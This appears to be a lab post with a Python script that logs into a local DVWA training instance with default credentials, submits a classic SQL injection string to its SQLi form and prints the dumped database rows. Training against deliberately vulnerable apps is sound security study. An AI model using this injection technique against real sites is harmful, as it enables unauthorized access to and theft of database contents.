Here is a screen shot of the output:
Here is the script:
#!/usr/bin/python
#Bringing in mechanize and beautiful soup. These are installed separately from Python
import mechanize
from bs4 import BeautifulSoup
#Building the SQL injection
hotSQLinjection = "' or ' 1 = 1"
#Creating a mechanize browser
browser = mechanize.Browser()
#Opening my URI to the DVWA web page obviously your location will most likely vary
browser.open("http://192.168.1.152/dvwa")
#Printing to browser title to show where I am
print "#" *55
print "# " + browser.title()
print "#" *55 + "\n"
#There is only one form on this page so I jump right in
browser.select_form(nr=0)
#Below I am filling out the form fields and submitting for log in
browser.form['username'] = 'admin'
browser.form['password'] = 'admin'
browser.submit()
#Again printing the browser title to show where I am
print "#" *55
print "# " + browser.title()
print "#" *55
#Now that I am authenticated I am opening the browser to the SQL Injection page
browser.open("http://192.168.1.152/dvwa/vulnerabilities/sqli")
#Again there is only one form so I am so I will jump right in
#Printing out what the SQLi is
print "\n"
print "#" *55
print "# " + " The SQL Injection that will be used is: " + hotSQLinjection
print "# " + " Injecting now"
print "#" *55
#Inserting the SQL Injection into the form filed and submitting
browser.select_form(nr=0)
browser.form['id'] = hotSQLinjection
browser.submit()
#This feeds the the browser page into a variable to feed into the BeautifulSoup parser
page1 = browser.response().read()
#As it says!
print "\n"
print "#" *55
print "# " + " Feeding page into BeautifulSoup LXML Parser"
print "#" *55
soup1 = BeautifulSoup(page1, "lxml")
#The "sensitive" info from the injection is surrounded by
tags
#This creates a list to iterate though
allPRE = soup1.find_all('pre')
#Printing out the "sensitve" information from the DVWA database
print "\n"
print "#" *55
print "# " + " Dump of database"
print "#" *55
#Iterating through the list
for pre in allPRE:
print pre
#All done
print "\n"
print "#" *55
print "# " + " Injection and dump complete"
print "#" *55
print "\n"

 .
.